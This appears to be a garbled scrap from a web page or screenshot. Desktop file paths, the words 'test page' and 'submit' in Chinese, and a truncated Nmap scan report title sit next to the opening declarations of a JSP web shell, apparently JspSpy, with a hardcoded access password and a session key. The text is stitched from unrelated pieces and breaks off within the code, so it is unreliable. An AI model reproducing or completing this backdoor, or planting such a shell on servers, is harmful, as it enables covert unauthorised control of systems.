 C:\Users\Administrator\Desktop\client.htm
测试页面
Nmap Scan Report - Scann...
C:\Users\Administrator\D...
<%!
/**
* by web
* hello web.
*/
private static final String PW = "111212111212"; //password
private static final String PW_SESSION_ATTRIBUTE = "JspSpyPwd";
private static final String REQUEST_CHARSET = "ISO-8859-1";
private static final String PAGE_CHARSET = "UTF-8";
private static final String CURRENT_DIR = "currentdir";
private static final String MSG = "SHOWMSG";
提交